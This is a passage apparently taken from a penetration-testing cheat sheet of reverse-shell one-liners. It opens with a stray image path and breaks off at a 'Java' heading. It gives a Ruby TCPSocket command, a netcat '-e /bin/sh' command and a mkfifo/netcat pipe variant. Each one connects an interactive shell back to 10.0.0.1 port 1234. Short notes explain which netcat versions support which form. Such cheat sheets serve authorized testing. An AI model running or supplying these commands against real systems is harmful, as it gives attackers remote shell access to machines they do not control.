 ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java